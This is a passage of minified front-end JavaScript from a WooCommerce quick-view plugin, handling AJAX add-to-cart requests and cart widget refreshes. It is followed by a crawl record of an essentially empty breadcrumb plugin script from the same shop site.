animate-spin",d="iconic-wqv-icon-ok",c="iconic-wqv-icon-error";r.addClass(n).removeClass(d).removeClass(c),o.text(jckqv_vars.text.adding),s.fadeIn(),_("#jckqv .onsale").fadeOut(),l.add_to_cart(e,i,function(a){return void 0!==a.fragments?(r.addClass(d).removeClass(n),o.text(jckqv_vars.text.added)):(r.addClass(c).removeClass(n),o.text(a.message)),_("#jckqv .onsale").delay(2e3).fadeIn(),t.find(":disabled").prop("disabled",!1),"1"===jckqv_vars.settings.popup_content_autohidepopup&&"fail"!==a.result?setTimeout(function(){_.magnificPopup.instance.close()},2e3):s.delay(2e3).fadeOut(),!1})})},add_to_cart:function(a,t,i){var e=_.getQueryParameters(a);e.action="jckqv_add_to_cart",e.nonce=jckqv_vars.nonce,e.product_id=void 0===e["add-to-cart"]?t.val():e["add-to-cart"],delete e["add-to-cart"],_(o.body).trigger("adding_to_cart",[t]),_.get(jckqv_vars.ajaxurl,e,function(a){void 0!==a.fragments&&l.update_cart_widget(a.fragments,a.cart_hash,t),"function"==typeof i&&i(a)})},update_cart_widget:function(a,t,i){var e=window.location.toString().replace("add-to-cart","added-to-cart");a&&_.each(a,function(a,t){_(a).addClass("updating")}),_(".shop_table.cart, .updating, .cart_totals").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}}),a&&_.each(a,function(a,t){_(a).replaceWith(t)}),_(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),_(".shop_table.cart").load(e+" .shop_table.cart:eq(0) > *",function(){_(".shop_table.cart").stop(!0).css("opacity","1").unblock(),_(o.body).trigger("cart_page_refreshed")}),_(".cart_totals").load(e+" .cart_totals:eq(0) > *",function(){_(".cart_totals").stop(!0).css("opacity","1").unblock()}),_(o.body).trigger("added_to_cart",[a,t,i])},get_index_by_product_id:function(a,t){for(var i=0;i<a.length;i++)if(a[i].product_id===t)return i;return 1},is_true:function(a,t){return t=void 0!==t?t:1,(a=_.isNumeric(a)?parseInt(a):a)===t},reset_modal:function(){l.vars.add_to_cart_params&&(wc_add_to_cart_params=l.vars.add_to_cart_params),l.vars.add_to_cart_variation_params&&(wc_add_to_cart_variation_params=l.vars.add_to_cart_variation_params)}};_(o).ready(l.on_ready())}(jQuery,document),jQuery.extend({getQueryParameters:function(a){return(a||document.location.search).replace(/(^\?)/,"").split("&").map(function(a){return this[(a=a.split("="))[0]]=a[1],this}.bind({}))[0]}});

--- FILE ---
content_type: text/javascript
request_url: https://indprosports.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1
body_size: -185
content:
(function( $ ) {
	'use strict';
})( jQuery );